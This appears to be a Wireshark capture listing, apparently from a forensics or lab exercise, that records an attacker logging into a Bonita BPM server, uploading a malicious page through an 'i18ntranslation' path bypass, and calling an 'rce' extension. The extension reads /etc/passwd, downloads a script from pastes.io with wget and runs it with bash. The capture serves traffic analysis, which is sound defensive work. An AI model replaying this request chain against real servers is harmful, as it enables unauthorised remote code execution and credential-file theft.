 ip.addr == 138.199.59.221 && http
No. Time Source Destination Protocol Length Info
3544 544.181177 138.199.59.221 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
3547 547.184284 172.31.6.44 138.199.59.221 HTTP 187 HTTP/1.1 401
3550 547.352713 138.199.59.221 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded
3553 547.355719 172.31.6.44 138.199.59.221 HTTP 452 HTTP/1.1 204
3573 547.694725 138.199.59.221 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3576 547.695781 172.31.6.44 138.199.59.221 HTTP 71 HTTP/1.1 200   (text/plain)
3580 547.862790 138.199.59.221 172.31.6.44 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3583 547.871980 172.31.6.44 138.199.59.221 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
3586 548.039114 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
3588 548.081086 172.31.6.44 138.199.59.221 HTTP/J… 2374 HTTP/1.1 200  , JSON (application/json)
3591 548.249149 138.199.59.221 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/131;i18ntranslation HTTP/1.1
3593 548.263040 172.31.6.44 138.199.59.221 HTTP 257 HTTP/1.1 200
3610 558.212056 138.199.59.221 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
3615 561.215171 172.31.6.44 138.199.59.221 HTTP 187 HTTP/1.1 401
3618 561.377403 138.199.59.221 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
3621 561.380356 172.31.6.44 138.199.59.221 HTTP 452 HTTP/1.1 204
3639 561.707509 138.199.59.221 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3642 561.708647 172.31.6.44 138.199.59.221 HTTP 71 HTTP/1.1 200   (text/plain)
3646 561.869448 138.199.59.221 172.31.6.44 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3649 561.879017 172.31.6.44 138.199.59.221 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
3652 562.041274 138.199.59.221 172.31.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/…
3675 562.624809 172.31.6.44 138.199.59.221 HTTP/J… 905 HTTP/1.1 200  , JSON (application/json)
3679 562.787151 138.199.59.221 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
3681 562.796558 172.31.6.44 138.199.59.221 HTTP 257 HTTP/1.1 200
3706 583.497213 138.199.59.221 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
3711 586.500479 172.31.6.44 138.199.59.221 HTTP 187 HTTP/1.1 401
3714 586.731508 138.199.59.221 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
3717 586.734547 172.31.6.44 138.199.59.221 HTTP 452 HTTP/1.1 204
3735 587.061783 138.199.59.221 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3738 587.062832 172.31.6.44 138.199.59.221 HTTP 71 HTTP/1.1 200   (text/plain)
3742 587.227242 138.199.59.221 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3745 587.236394 172.31.6.44 138.199.59.221 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
3748 587.400997 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
3784 588.007376 172.31.6.44 138.199.59.221 HTTP/J… 840 HTTP/1.1 200  , JSON (application/json)
3786 588.265124 138.199.59.221 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/133;i18ntranslation HTTP/1.1
3788 588.274314 172.31.6.44 138.199.59.221 HTTP 257 HTTP/1.1 200